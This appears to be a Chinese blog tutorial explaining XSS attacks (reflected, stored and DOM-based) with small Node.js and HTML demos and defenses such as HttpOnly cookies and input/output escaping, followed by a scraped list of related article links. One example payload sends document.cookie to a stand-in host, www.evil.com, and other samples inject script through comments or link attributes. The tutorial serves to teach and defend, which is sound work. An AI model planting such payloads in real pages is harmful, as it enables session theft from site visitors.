安全相关,xss
XSS
XSS,即 Cross Site Script,中译是跨站脚本攻击;其原本缩写是 CSS,但为了和层叠样式表(Cascading Style Sheet)有所区分,因而在安全领域叫做 XSS。
XSS 攻击是指攻击者在网站上注入恶意的客户端代码,通过恶意脚本对客户端网页进行篡改,从而在用户浏览网页时,对用户浏览器进行控制或者获取用户隐私数据的一种攻击方式。
举个栗子:
假如某个网站有评论功能且没有针对XSS 的过滤,那么小编在某文章下评论了以下内容:
<script>alert("你查看了我的文章!!快打赏!!不打赏不准走!!哈哈")</script>
那么这段字符串POST给了网站服务器,没有对脚本进行过滤或者Encode,啥都没做。原封不动地加入了原本的HTML页面,那么当其他用户查看该文章的时候浏览器就会自动执行HTML 文档中的这句 JS 脚本 ,弹出来 吓人+_+...
这还不算啥,顶多就是烦人。但如果评论里面写的是:
<script>window.open(www.evil.com?content=document.cookie);</script>
当你再次访问这篇文章的时候,你在当前域下的cookie被小编的恶意网站(www.evil.com)给get到了。。这个网站的后台程序可能会拿到你的cookie(其中包含sessionId 等等),然后借此cookie登陆你的网站账户,乱发段子。当然,目前主流的网站都是禁止JS 脚本获取并且操作cookie的,并且浏览器中的安全机制使得cookie 不会被发送到跨域的其他网站中。
攻击者对客户端网页注入的恶意脚本一般包括 JavaScript,有时也会包含 HTML 和 Flash。有很多种方式进行 XSS 攻击,但它们的共同点为:将一些隐私数据像 cookie、session 发送给攻击者,将受害者重定向到一个由攻击者控制的网站,在受害者的机器上进行一些恶意操作。
XSS攻击可以分为3类:反射型(非持久型)、存储型(持久型)、基于DOM。
反射型
反射型 XSS 只是简单地把用户输入的数据 “反射” 给浏览器,这种攻击方式往往需要攻击者诱使用户点击一个恶意链接,或者提交一个表单,或者进入一个恶意网站时,注入脚本进入被攻击者的网站。

看一个示例。我先准备一个如下的静态页:

恶意链接的地址指向了 localhost:8001/?q=111&p=222。然后,我再启一个简单的 Node 服务处理恶意链接的请求:
const http = require('http');
function handleReequest(req, res) {
res.setHeader('Access-Control-Allow-Origin', '*');
res.writeHead(200, {'Content-Type': 'text/html; charset=UTF-8'});
res.write('<script>alert("反射型 XSS 攻击")</script>');
res.end();
}
const server = new http.Server();
server.listen(8001, '127.0.0.1');
server.on('request', handleReequest);

当用户点击恶意链接时,页面跳转到攻击者预先准备的页面,会发现在攻击者的页面执行了 js 脚本:

这样就产生了反射型 XSS 攻击。攻击者可以注入任意的恶意脚本进行攻击,可能注入恶作剧脚本,或者注入能获取用户隐私数据(如cookie)的脚本,这取决于攻击者的目的。
存储型
存储型 XSS 会把用户输入的数据 "存储" 在服务器端,当浏览器请求数据时,脚本从服务器上传回并执行。这种 XSS 攻击具有很强的稳定性。
比较常见的一个场景是攻击者在社区或论坛上写下一篇包含恶意 JavaScript 代码的文章或评论,文章或评论发表后,所有访问该文章或评论的用户,都会在他们的浏览器中执行这段恶意的 JavaScript 代码。
举一个示例。
先准备一个输入页面:
<input type="text" id="input">
<button id="btn">Submit</button> <script>
const input = document.getElementById('input');
const btn = document.getElementById('btn'); let val; input.addEventListener('change', (e) => {
val = e.target.value;
}, false); btn.addEventListener('click', (e) => {
fetch('http://localhost:8001/save', {
method: 'POST',
body: val
});
}, false);
</script>
启动一个 Node 服务监听 save 请求。为了简化,用一个变量来保存用户的输入:
const http = require('http');
let userInput = '';
function handleReequest(req, res) {
const method = req.method;
res.setHeader('Access-Control-Allow-Origin', '*');
res.setHeader('Access-Control-Allow-Headers', 'Content-Type')
if (method === 'POST' && req.url === '/save') {
let body = '';
req.on('data', chunk => {
body += chunk;
});
req.on('end', () => {
if (body) {
userInput = body;
}
res.end();
});
} else {
res.writeHead(200, {'Content-Type': 'text/html; charset=UTF-8'});
res.write(userInput);
res.end();
}
}
const server = new http.Server();
server.listen(8001, '127.0.0.1');
server.on('request', handleReequest);
当用户点击提交按钮将输入信息提交到服务端时,服务端通过 userInput 变量保存了输入内容。
当用户通过 http://localhost:8001/${id} 访问时,服务端会返回与 id 对应的内容(本示例简化了处理)。如果用户输入了恶意脚本内容,则其他用户访问该内容时,恶意脚本就会在浏览器端执行。
基于DOM
基于 DOM 的 XSS 攻击是指通过恶意脚本修改页面的 DOM 结构,是纯粹发生在客户端的攻击。
看如下代码:
<h2>XSS: </h2>
<input type="text" id="input">
<button id="btn">Submit</button>
<div id="div"></div>
<script>
const input = document.getElementById('input');
const btn = document.getElementById('btn');
const div = document.getElementById('div'); let val; input.addEventListener('change', (e) => {
val = e.target.value;
}, false); btn.addEventListener('click', () => {
div.innerHTML = `<a href=${val}>testLink</a>`
}, false);
</script>
点击 Submit 按钮后,会在当前页面插入一个链接,其地址为用户的输入内容。如果用户在输入时构造了如下内容:
'' onclick=alert(/xss/)
用户提交之后,页面代码就变成了:
<a href onlick="alert(/xss/)">testLink</a>
此时,用户点击生成的链接,就会执行对应的脚本。
XSS 攻击的防范
现在主流的浏览器内置了防范 XSS 的措施,例如 CSP。但对于开发者来说,也应该寻找可靠的解决方案来防止 XSS 攻击。
HttpOnly 防止劫取 Cookie
HttpOnly 最早由微软提出,至今已经成为一个标准。浏览器将禁止页面的Javascript 访问带有 HttpOnly 属性的Cookie。
上文有说到,攻击者可以通过注入恶意脚本获取用户的 Cookie 信息。通常 Cookie 中都包含了用户的登录凭证信息,攻击者在获取到 Cookie 之后,则可以发起 Cookie 劫持攻击。所以,严格来说,HttpOnly 并非阻止 XSS 攻击,而是能阻止 XSS 攻击后的 Cookie 劫持攻击。
输入检查
不要相信用户的任何输入。 对于用户的任何输入要进行检查、过滤和转义。建立可信任的字符和 HTML 标签白名单,对于不在白名单之列的字符或者标签进行过滤或编码。
在 XSS 防御中,输入检查一般是检查用户输入的数据中是否包含 <,> 等特殊字符,如果存在,则对特殊字符进行过滤或编码,这种方式也称为 XSS Filter。
而在一些前端框架中,都会有一份 decodingMap, 用于对用户输入所包含的特殊字符或标签进行编码或过滤,如 <,>,script,防止 XSS 攻击:
// vuejs 中的 decodingMap
// 在 vuejs 中,如果输入带 script 标签的内容,会直接过滤掉
const decodingMap = {
'<': '<',
'>': '>',
'"': '"',
'&': '&',
' ': '\n'
}
输出检查
用户的输入会存在问题,服务端的输出也会存在问题。一般来说,除富文本的输出外,在变量输出到 HTML 页面时,可以使用编码或转义的方式来防御 XSS 攻击。例如利用 sanitize-html 对输出内容进行有规则的过滤之后再输出到页面中。
安全相关,xss的更多相关文章
- 转载:BUG定位
1.web前端 Web前端就是通常说的网页.互联网公司的前端一般包含如下内容:JavaScript.ActionScript.CSS.HTML(..ML).Flash.交互式设计.视觉设计 web前端 ...
- Web安全相关(一):跨站脚本攻击(XSS)
简介 跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶意攻击者往Web页 ...
- Django信息安全相关之CSRF和XSS
什么是xss攻击 xss攻击:黑客把恶意的JS脚本提交到后端,后端把恶意脚本渲染显示出来 什么是CSRF? 1.你登录建行官网后 你的浏览器就保存了建行网站的cokie,(如果不关闭这个页面c ...
- Web安全相关(一):CSRF/XSRF(跨站请求伪造)和XSS(跨站脚本)
XSS(Cross Site Script):跨站脚本,也就是javascript脚本注入,一般在站点中的富文本框,里面发表文章,留言等表单,这种表单一般是写入数据库,然后再某个页面打开. 防御: 1 ...
- linux web php 安全相关设置
1 隐藏apache 或者 nginx的版本号 2 隐藏php的版本号 3 php 程序做好基本的防注入 xss之类的攻击 4 禁用PHP一些危险的函数 比如 phpinfo.system之类的 5 ...
- 一些安全相关的HTTP响应头
转:http://www.2cto.com/Article/201307/230740.html 现代浏览器提供了一些安全相关的响应头,使用这些响应头一般只需要修改服务器配置即可,不需要修改程序代码, ...
- 谈谈关于PHP的代码安全相关的一些致命知识
谈谈关于PHP的代码安全相关的一些致命知识 目标 本教程讲解如何防御最常见的安全威胁:SQL 注入.操纵 GET 和 POST 变量.缓冲区溢出攻击.跨站点脚本攻击.浏览器内的数据操纵和远程表单提交. ...
- 使用CSP防止XSS攻击
转载自阮一峰博客:http://www.ruanyifeng.com/blog/2016/09/csp.html 跨域脚本攻击 XSS 是最常见.危害最大的网页安全漏洞. 为了防止它们,要采取很多编程 ...
- 使用 PHP 构建的 Web 应用如何避免 XSS 攻击
本文首先简单介绍开发测试人员如何对 Web 应用进行 XSS 漏洞测试,如何借助工具绕过客户端 JavaScript 校验输入恶意数据:然后针对使用 PHP 语言构建的 Web 站点,从在输出端对动态 ...
随机推荐
- hdu 2190 重建希望小学(数学,递推)
题意: N*3的教室,有2种砖,2*2.1*1. 问铺设教室的方案有多少种.(要铺满) 思路: 画一下图可以很快发现递推公式 代码: int main(){ int a[35]; mem(a,0); ...
- linux 内核源代码情景分析——i386 的页式内存管理机制
可以看出,在页面目录中共有210 = 1024个目录项,每个目录项指向一个页面表,而在每个页面表中又共有1024个页面描述项. 由图看出来,从线性地址到物理地址的映射过程为: 1)从CR3取得页面目录 ...
- Tomcat 内存马(二)Filter型
一.Tomcat处理请求 在前一个章节讲到,tomcat在处理请求时候,首先会经过连接器Coyote把request对象转换成ServletRequest后,传递给Catalina进行处理. 在Cat ...
- js 事件流和事件冒泡阻止
js 事件流和事件冒泡阻止 事件流 当浏览器发展到第四代的时候(IE4与Netscape4)浏览器开发团队遇到一个有意思的的问题: 页面的哪一部分会拥有某个特定的事件? 比如在纸上画上一组同心圆,如果 ...
- USB3.0 转USB3.0
前段时间因为项目需求需要将相机的USB3.0口转接出来,心想那还不想简单,结果第一次就碰壁了:先说一下usb3.0的引脚定义如图: 九个脚,2个地:注意USB3.0转3.0时数据线全交叉,DM-和DP ...
- Apache Hudi在华米科技的应用-湖仓一体化改造
徐昱 Apache Hudi Contributor:华米高级大数据开发工程师 巨东东 华米大数据开发工程师 1. 应用背景及痛点介绍 华米科技是一家基于云的健康服务提供商,拥有全球领先的智能可穿戴技 ...
- 『学了就忘』Linux软件包管理 — 40、Linux系统软件包介绍
目录 1.Linux系统软件包分类 2.源码包说明 3.二进制包说明 4.RPM包的优缺点 4.RPM包的两种安装方法 5.总结 1.Linux系统软件包分类 Linux系统下的软件包只有源码包和二进 ...
- Python基础(__slots__)
class Point(object): __slots__ = ('name','point') p1 = Point() p1.name = 100 print(p1.name)#100 #p1. ...
- 大爽Python入门教程 0-3 安装Atom与配置Python环境
大爽Python入门公开课教案 点击查看教程总目录 安装轻量级IDE--Atom 一 下载 下面步骤1,2中网络卡顿的朋友, 请直接查看步骤3来操作 1. 搜索官网 使用搜索引擎搜索Atom, 打开搜 ...
- [cf1495F]Squares
令$nex_{i}=\min_{i<j,p_{i}<p_{j}}j$(即$i$的第2类边),若不存在此类$j$则$nex_{i}=n+1$ 建一棵树,其以0为根,且$1\le i\le n ...
